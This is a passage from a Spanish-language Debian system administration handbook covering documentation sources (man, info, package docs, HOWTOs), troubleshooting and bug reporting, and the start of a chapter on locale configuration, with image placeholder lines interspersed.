<span id="page-169-1"></span>

Las páginas de manual, aunque de estilo escueto, contienen gran cantidad de información esencial. Repasaremos rápidamente los programas para verlas. Simplemente ejecute man página\_de\_manual — la página de manual generalmente tiene el mismo nombre que el programa sobre el que busca documentación. Por ejemplo, para aprender sobre las opciones posibles de cp utilizaría man cp en una terminal (revise el recuadro).



Las páginas de manual no sólo documentan programas en la línea de órdenes, también archivos de configuración, llamadas de sistema, funciones de la biblioteca C y más. A veces pueden coincidir ciertos nombres. Por ejemplo, la orden de la consola read tiene el mismo nombre que la llamada de sistema read. Es por eso que las páginas de manual están organizadas en secciones numeradas:

- 1. órdenes que pueden ser ejecutadas desde la línea de órdenes;
- 2. llamadas de sistema (funciones proporcionadas por el núcleo);
- 3. funciones de biblioteca (proporcionadas por las bibliotecas del sistema);
- 4. dispositivos (en Unix éstos son archivos especiales generalmente ubicados en el directorio /dev/);
- 5. archivos de configuración (formatos y convenciones);
- 6. juegos;
- 7. conjuntos de «macros» y estándares;
- 8. órdenes de administración del sistema;
- 9. rutinas del núcleo.

Es posible especificar la página del manual que está buscando: para visualizar la documentación de la llamada de sistema read utilizaría man 2 read. Cuando no se especifique una sección explícitamente, se mostrará la primera sección que posea una página de manual con el nombre pedido. Por lo tanto, man shadow mostrará shadow(5) porque no hay páginas de manual para *shadow* en las secciones 1 a 4.



Por supuesto, si no sabe el nombre del programa, el manual no le será de mucha utilidad. Éste es el propósito del programa apropos que le ayuda a buscar en las páginas de manual, más específicamente en sus descripciones cortas. Cada página de manual comienza esencialmente con un resumen de una línea. apropos devuelve una lista de las páginas de manual que mencionan en su resumen la palabra clave pedida (o todas las ingresadas). Si las selecciona correctamente encontrará el nombre del programa que necesita.







El programa man no es la única forma de consultar las páginas de manual ya que los programas konqueror (en KDE) y yelp (en GNOME) también ofrecen esta funcionalidad. Existe también una interfaz web provista por el paquete man2html que le permite ver las páginas de manual en un navegador web. En un equipo donde esté instalado este paquete, utilice la siguiente URL:

#### ➨ <http://localhost/cgi-bin/man/man2html>

Esta herramienta necesita un servidor web. Es por esto que si debería elegir instalar este paquete en uno de sus servidores: todos los usuarios de la red local se beneficiarán de este servicio (incluyendo máquinas que no tienen Linux) y le evitará tener que configurar un servidor HTTP en cada estación de trabajo. Si puede acceder a su servidor desde otras redes podría desear restringir el acceso a este servicio sólo a los usuarios de la red local.

**NORMATIVA DEBIAN** Páginas de manual obligatorias

Debian requiere que cada programa tenga una página de manual. Si el autor original no provee una, el desarrollador Debian generalmente escribirá una página mínima que cuando menos dirija al lector a la ubicación de la documentación original.

#### 7.1.2. Documentos info

El proyecto GNU escribió manuales para la mayoría de sus programas en el formato *info*; es por esto que muchas páginas de manual hacen referencia a la documentación *info* correspondiente. El formato tiene ciertas ventajas, pero el programa para visualizar estos documentos es también ligeramente más complejo.

Es llamado, por supuesto, info y toma como parámetro el nombre del «nodo» a consultar. La documentación *info* tiene una estructura jerárquica y si ejecuta info sin parámetros mostrará una lista de los nodos disponibles en el primer nivel. Generalmente los nodos tienen el nombre del programa correspondiente.

Los controles de navegación en la documentación no son particularmente intuitivos. El mejor método para familiarizarse con el programa es probablemente ejecutarlo y luego ingresar **h** (la ayuda, «help») y luego seguir las instrucciones para aprender a través de la práctica. Puede

utilizar, alternativamente, un navegador gráfico que es mucho más amigable. Nuevamente, kon queror y yelp funcionan; info2www también provee una interfaz web.

#### ➨ <http://localhost/cgi-bin/info2www>

Note que el sistema *info*, a diferencia el sistema de páginas man, no permite traducciones. Los documentos *info* estarán, por lo tanto, siempre en inglés. Sin embargo, cuando le pida a info una página *info* que no exista, éste buscará la página de *man* del mismo nombre (si es que existe) y ésta puede que sí esté traducida.

# 7.1.3. Documentación específica

Cada paquete incluye su propia documentación. Aún los programas menos documentados generalmente tienen un archivo README que contiene información interesante y/o importante. Esta documentación se instala en el directorio /usr/share/doc/paquete/ (donde *paquete*representa el nombre del paquete). Si la documentación es particularmente grande puede no estar incluida en el paquete principal del programa sino que puede haber sido separada a un paquete dedicado que generalmente es llamado *paquete-*doc. El paquete principal por lo general recomendará el paquete de documentación para que pueda encontrarlo fácilmente.

El directorio /usr/share/doc/paquete/ también contiene algunos archivos provistos por Debian que completan la documentación especificando las particularidades o mejoras del paquete comparándolo con una instalación tradicional del software. El archivo README. Debian también indica todas las adaptaciones que se realizaron para cumplir con la Normativa Debian. El archivo changelog. Debian.gz le permite al usuario seguir las modificaciones realizadas al paquete con el tiempo: es muy útil intentar entender lo que cambió entre dos versiones instaladas que no tienen el mismo comportamiento. Por último, a veces habrá un archivo NEWS.Debian.gz que documentará los cambios importantes en el programa que podrían interesar al administrador.

#### 7.1.4. Sitios web

En la mayoría de los casos, los programas de software libre tienen sitios web que utilizan para distribuirlo y reunir la comunidad de sus desarrolladores y usuarios. Estos sitios generalmente están llenos de información relevante en varias formas: documentación oficial, preguntas frecuentes (FAQ: «Frequently Asked Questions»), archivos de listas de correo, etc. Generalmente los problemas que puede tener ya han sido objeto de varias preguntas; las preguntas frecuentes o los archivos de las listas de correos pueden tener una solución. Dominar los motores de búsqueda será invaluable para encontrar las páginas relevantes rápidamente (restringiendo la búsqueda al dominio o subdominio de internet dedicado al programa). Si la búsqueda devuelve demasiados resultados o éstos no coinciden con lo que desea, puede agregar la palabra clave **debian** para limitar los resultados y apuntar a información relevante.

**SUGERENCIA** Del error a la solución Si el software devuelve un mensaje de error muy específico, ingréselo en el motor de búsqueda (entre comillas dobles, ", para no buscar palabras clave

individuales sino la frase completa). En la mayoría de los casos, los primeros enlaces devueltos contendrán la respuesta que busca.

En otros casos, obtendrá errores muy genéricos como «permiso denegado». En este caso, es mejor revisar los permisos de los elementos involucrados (archivos, IDs de usuario, grupos, etc.).

Si no conoce la dirección del sitio web del software hay varias formas de obtenerla. Primero, revise si hay un campo Homepage entre la metainformación del paquete (apt-cache show paquete). La descripción del paquete también podría contener un enlace al sitio oficial del programa. Si no se indica una URL, revise /usr/share/doc/paquete/copyright. El desarrollador Debian generalmente indica en este archivo de dónde obtuvo el código fuente del programa y es probable que sea el sitio web que busca. Si en esta etapa de su búsqueda aún no obtuvo resultados, consulte un directorio de software libre como Freecode.com (anteriormente Freshmeat.net) o busque directamente con un motor de búsqueda como Google o Yahoo.

#### ➨ <http://freecode.com/>

También podría desear revisar el wiki de Debian, un sitio web colaborativo donde cualquiera, inclusive simples visitantes, pueden hacer sugerencias directamente desde sus navegadores. Es utilizado tanto por desarrolladores para diseñar y especificar sus proyectos como por usuarios para compartir su conocimiento escribiendo documentos colaborativamente.

➨ <http://wiki.debian.org/>

#### 7.1.5. Tutoriales (HOWTO)

Un «howto» es un documento que describe, en términos concretos y paso a paso, «cómo» (en inglés «how to») llegar a un objetivo predefinido. Los objetivos cubiertos son relativamente variados pero generalmente de naturaleza técnica; por ejemplo: configurar «IP Masquerading», instalar un servidor Samba, etc. Estos documentos generalmente intentan cubrir todos los problemas potenciales que podrían ocurrir durante la implementación de una tecnología dada.

El Proyecto de Documentación de Linux (LDP: «Linux Documentation Project») gestiona muchos de estos tutoriales, su sitio web almacena todos estos documentos:

#### ➨ <http://www.tldp.org/>

Tome estos documentos con un grano de sal. Generalmente tienen varios años; la información que contienen a veces está obsoleta. Este fenómeno es aún más frecuente para sus traducciones ya que las actualizaciones no son ni sistemáticas ni instantáneas luego de la publicación de nuevas versiones de los documentos originales. Esta es parte de la alegría de trabajar en un entorno de voluntarios y sin limitaciones…

# **7.2. Procedimientos comunes**

El propósito de esta sección es presentar algunas sugerencias generales en algunas operaciones que el administrador tendrá que realizar frecuentemente. Éstos procedimientos obviamente no cubrirán exhaustivamente todo caso posible pero podrían servir como puntos de partida para los casos más difíciles.



## 7.2.1. Configuración de un programa

Cuando desee configurar un paquete desconocido debe proceder en etapas. Primero debe leer lo que el encargado del paquete ha documentado. Leer el archivo /usr/share/ doc/paquete/README.Debian le permitirá aprender sobre las medidas específicas tomadas para simplificar el uso del software. A veces es esencial para poder entender las diferencias con el comportamiento original del programa según describe la documentación en general como los «howto». A veces este archivo también detalla los errores más comunes para que pueda evitar desperdiciar tiempo en problemas comunes.

Luego debería revisar la documentación oficial del software — revise la sección anterior para identificar las diferentes fuentes de documentación existentes. La orden dpkg -L paquete provee una lista de los archivos incluidos en el paquete; puede así identificar rápidamente la documentación disponible (así como también los archivos de configuración ubicados en /etc/). dpkg -s paquete muestra los metadatos del paquete y cualquier paquete recomendado o sugerido; allí podrá encontrar documentación o una herramienta que facilitará la configuración del software.

Por último, los archivos de configuración usualmente están autodocumentados con muchos comentarios explicativos que detallan los varios valores posibles para cada parámetro de configuración. Tanto es así que a veces basta elegir una línea a activar entre las disponibles. En algunos casos se proveen archivos de configuración de ejemplo en el directorio /usr/share/ doc/paquete/examples/. Le pueden servir como base para su propio archivo de configuración.

## **NORMATIVA DEBIAN**

Ubicación de los ejemplos

Todos los ejemplos deben instalarse en el directorio /usr/share/ doc/paquete/examples/. Éstos pueden ser archivos de configuración, código fuente de programas (un ejemplo de uso de una biblioteca) o un script de conversión de datos que el administrador puede utilizar en algunos casos (como para inicializar una base de datos). Si el ejemplo es específico a una arquitectura debe instalarse en /usr/lib/paquete/examples/ y debe haber un enlace apuntando a dicho archivo en el directorio /usr/share/doc/paquete/examples/.

#### 7.2.2. Monitorización de lo que hacen los demonios

Entender qué es lo que hace un demonio es algo más complicado, ya que no interactúa directamente con el administrador. Para revisar si el demonio está trabajando realmente necesita probarlo. Por ejemplo, para verificar el demonio Apache (servidor web), pruébelo con un pedido HTTP.

Para permitir dichas pruebas cada demonio generalmente graba todo lo que hace así como también los errores que encuentra en lo que se llaman «archivos de registro» o «registros de sistema». Los registros se almacenan en /var/log/ o alguno de sus subdirectorios. Para saber el nombre exacto del archivo de registro de cada demonio revise su documentación. Note que una sola prueba no siempre es suficiente si no cubre todos los casos de uso posibles; algunos problemas sólo ocurren en circunstancias particulares.



A modo de operación preventiva, el administrador debería leer de forma regular los registros más relevantes del servidor. Puede así diagnosticar problemas antes que sean reportados por usuarios molestos. Los usuarios a veces esperarán que un problema ocurra repetidamente en varios días antes de reportarlo. En muchos caso, existen herramientas específicas para analizar el contenido de archivos de registros extensos. En particular, existen para servidores web (como por ejemplo analog, awstats, webalizer para Apache), para servidores FTP, para servidores proxy/caché, para firewalls, para servidores de correo, para servidores DNS e inclusive para servidores de impresión. Algunas de estas herramientas funcionan de forma modular y permiten analizar varios tipos de archivos de registro. Este es el caso de lire o también modlogan. Otras herramientas, como logcheck (un software que discutimos en el Capítulo [14](#page-414-0): «[Seguridad»](#page-415-0) página 386), escanean estos archivos para buscar alertas a tratar.

#### 7.2.3. Pedido de ayuda en una lista de correo

Si sus búsquedas no le ayudaron a encontrar la raíz de un problema es posible conseguir ayuda de otras personas, tal vez más experimentadas. Este es el propósito de la lista de correo [debian](mailto:debian-users@lists.debian.org)[users@lists.debian.org.](mailto:debian-users@lists.debian.org) Como con cualquier comunidad, tiene reglas que debe seguir. Antes de hacer cualquier pregunta debe revisar si su problema ya fue tratado en discusiones recientes en la lista o por cualquier documentación oficial.

- ➨ <http://wiki.debian.org/DebianMailingLists>
- ➨ <http://lists.debian.org/debian-user/>





Una vez que se han cumplido estas dos condiciones puede pensar en describir su problema a la lista de correo. Incluya tanta información relevante como le sea posible: pruebas realizadas, documentación consultada, cómo intentó diagnosticar el problema, los paquetes en cuestión o que puedan estar involucrados, etc. Revise el Sistema de seguimiento de errores de Debian (BTS, descripto en el recuadro « [Sistema de seguimiento de errores»](#page-44-0) página 15) por problemas similares y mencione el resultado de dicha búsqueda proveyendo enlaces a los errores encontrados. El BTS comienza en:

#### ➨ <http://www.debian.org/Bugs/index.html>

Mientras más cortés y preciso sea, mayor será la posibilidad de obtener una respuesta o, al menos, algunos elementos de respuesta. Si recibe información relevante por privado, considere resumir esta información públicamente para que otros se beneficien. Esto permite que los archivos de la lista, que son buscados por varios motores de búsqueda, muestren la resolución a otros que pueden tener la misma pregunta.

## 7.2.4. Reporte de un error cuando un problema es demasiado difícil

Si fallan todos sus esfuerzos de resolver un problema es posible que dicha resolución no sea su responsabilidad y que el problema se deba a un error en el programa. En este caso, el procedimiento adecuado es reportar el error a Debian o directamente a los autores originales. Para hacerlo, aísle el problema tanto como sea posible y cree una situación de pruebas mínima en la que se lo pueda reproducir. Si conoce qué programa es el aparente culpable del problema puede encontrar el paquete al que corresponde con dpkg -S archivo\_en\_cuestión. Revise el Sistema de seguimiento de errores (http://bugs.debian.org/paquete) para asegurarse que el error no fue reportado anteriormente. Luego puede enviar su propio reporte de error utilizando la herramienta reportbug incluyendo tanta información como le sea posible, especialmente una descripción completa de los casos de prueba mínimos que le permitirán a cualquiera reproducir el error.

Los elementos de este capítulo son un medio de resolver efectivamente los inconvenientes con los que se puede encontrar en los próximos capítulos. ¡Utilícelos siempre que lo necesite!



#### **Palabras clave**

**Configuración Localización Locales Red Resolución de nombres Usuarios Grupos Cuentas Intérprete de línea de órdenes Consola Impresión Gestor de arranque Compilación de núcleo**


## Capítulo

# Configuración **8** básica: red, cuentas, impresión…

Contenidos



*El propósito de un equipo con una instalación nueva creada con* debian-installer *es que sea tan funcional como sea posible, pero aún necesita configurar muchos servicios. Lo que es más, es bueno saber cómo modificar ciertos elementos de configuración definidos durante el proceso de instalación inicial.*

Este capítulo revisa todo lo incluido en lo que llamaríamos «configuración básica»: red, idioma y locales, usuarios y grupos, impresión, puntos de montaje, etc.

## **8.1. Configuración del sistema en otro idioma**

Si instaló el sistema utilizando el idioma francés, el equipo probablemente ya tenga configurado al francés como idioma predeterminado. Pero es bueno saber lo que realiza el instalador al configurar el idioma para que, luego si lo necesita, pueda cambiarlo.

## **HERRAMIENTA**

El programa locale para mostrar la configuración actual El programa locale mostrará un resumen de la configuración actual de varios parámetros de la locale (formato de fecha, formato de números, etc.) presentados en forma de un grupo de variables de entorno estándar dedicadas a la modificación dinámica de éstas configuraciones.

## 8.1.1. Configuración del idioma predeterminado

Un locale es un grupo de configuraciones regionales. Incluyen no sólo el idioma para el texto, también el formato para mostrar números, fechas, marcas temporales y cantidades de dinero así como también reglas de comparación alfabética (para considerar caracteres acentuados correctamente). Aunque puede especificar cada uno de estos parámetros independientemente de los demás, generalmente utilizaremos un locale que es un conjunto coherente de valores para estos parámetros que corresponde con una «región» en el sentido amplio de la palabra. Generalmente se indican los locales en la forma *código-idioma\_CÓDIGO-PAÍS*, a veces con un sufijo que indica un conjunto de caracteres y codificación a utilizar. Esto permite considerar diferencias idiomáticas o tipográficas entre diferentes regiones con un idioma en común.

## **CULTURA**

Juegos de caracteres Históricamente, cada locale tiene asociado un «conjunto de caracteres» (grupo de caracteres conocidos) y una «codificación» preferida (representación interna de los caracteres para el equipo). Las codificaciones más populares para idiomas derivados del latín estaban limitadas a 256 caracteres porque decidieron utilizar sólo un byte por carácter. Debido a que 256 caracteres no son suficientes para cubrir todos los idiomas europeos fueron necesarias múltiples codificaciones, y es así como tenemos desde ISO-8859-1 (también conocida como «Latin 1») hasta ISO-8859-15 (también conocida como «Latin 9»), entre otras. Trabajar con idiomas extranjeros generalmente implica cambios frecuentes entre varias codificaciones y conjuntos de caracteres. Lo que es más, escribir documentos en varios idiomas causó problemas más grandes y casi intratables. Se creó Unicode (un supercatálogo de casi todos los sistemas de escritura de todos los idiomas del mundo) para evitar este problema. Una de las codificaciones de Unicode, UTF-8, mantiene los 128 símbolos ASCII (códigos de 7 bits), pero maneja los demás caracteres de forma diferente. Los cuales son precedidos por una secuencia «escape» de unos pocos bits, que define implícitamente la longitud del carácter. Esto permite codificar todos los caracteres

Unicode en una secuencia de uno o más bytes. Se popularizó su uso debido a que es la codificación predeterminada en documentos XML.

Generalmente esta es la codificación que debería utilizar y es, por lo tanto, la predeterminada en sistemas Debian.

El paquete *locales* incluye todos los elementos necesarios para que la «localización» de las aplicaciones funcione correctamente. Durante su instalación, este paquete le pedirá que seleccione un conjunto de idiomas compatibles. Puede cambiar este conjunto en cualquier momento ejecutando como root dpkg-reconfigure locales.

La primer pregunta le pedirá que seleccione las «locales» a incluir. Seleccionar todas las locales de inglés (es decir todas las que comiencen con «en\_US») es una elección razonable. No dude en seleccionar otras locales si la máquina va a ser utilizada por usuarios extranjeros. Se almacenará la lista de locales activadas para el sistema en el archivo /etc/locale.gen. Es posible editar este archivo a mano pero debería ejecutar locale-gen luego de cualquier modificación. Generará los archivos necesarios para que funcionen las locales agregadas y eliminará archivos obsoletos.

La segunda pregunta, titulada «Locale predeterminada para el entorno del sistema», pedirá un locale predeterminado. La opción recomendada en Estados Unidos es «en\_US.UTF-8». Los angloparlantes británicos preferirán «en\_GB.UTF-8» y los canadienses preferirán «en\_CA-UTF-8» o el francés «fr\_CA.UTF-8». Se modificará el archivo /etc/default/locale para almacenar esta elección. Desde ese momento, todas las sesiones de usuario estáran al tanto del cambio ya que PAM agregará su contenido en la variable de entorno LANG.

